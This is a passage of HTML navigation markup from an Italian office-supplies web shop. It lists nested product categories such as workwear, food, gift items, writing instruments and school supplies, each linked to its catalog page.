nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item nav-12-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/belle-arti/id/350/"><span>BELLE ARTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-cartoncino/id/351/"><span>CARTA E CARTONCINO</span></a></li><li class="level2 category-item nav-12-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-e-blocchi-da-disegno/id/387/"><span>ALBUM E BLOCCHI DA DISEGNO</span></a></li><li class="level2 category-item nav-12-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-e-accessori/id/412/"><span>MATITE, PASTELLI E ACCESSORI</span></a></li><li class="level2 category-item nav-12-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli-speciali/id/532/"><span>PENNARELLI SPECIALI</span></a></li><li class="level2 category-item nav-12-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere-vernici-e-acquerelli/id/533/"><span>TEMPERE VERNICI E ACQUERELLI</span></a></li><li class="level2 category-item nav-12-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste/id/534/"><span>PASTE</span></a></li><li class="level2 category-item nav-12-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-pittura/id/535/"><span>ACCESSORI PER PITTURA</span></a></li><li class="level2 category-item nav-12-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-pastelli-accessori/id/1048/"><span>MATITE-PASTELLI-ACCESSORI</span></a></li></ul></li><li class="level1 category-item nav-12-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/408/"><span>ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/expo-da-banco/id/409/"><span>EXPO DA BANCO</span></a></li><li class="level2 category-item nav-12-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/445/"><span>ZAINI - BORSE - TROLLEY</span></a></li><li class="level2 category-item nav-12-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/504/"><span>ASTUCCI - BUSTINE</span></a></li><li class="level2 category-item nav-12-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/831/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-12-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/astucci-bustine/id/976/"><span>ASTUCCI-BUSTINE</span></a></li><li class="level2 category-item nav-12-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/zaini-borse-trolley/id/1117/"><span>ZAINI-BORSE-TROLLEY</span></a></li></ul></li><li class="level1 category-item nav-12-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/didattica-bricolage/id/950/"><span>DIDATTICA-BRICOLAGE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/regoli-giochi-didattici/id/951/"><span>REGOLI-GIOCHI DIDATTICI</span></a></li><li class="level2 category-item nav-12-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-didattici-e-lavori-manuali/id/1022/"><span>ACCESSORI DIDATTICI E LAVORI MANUALI</span></a></li><li class="level2 category-item nav-12-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/paste-modellabili/id/1074/"><span>PASTE MODELLABILI</span></a></li><li class="level2 category-item nav-12-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/glitter-e-porporina/id/1089/"><span>GLITTER E PORPORINA</span></a></li><li 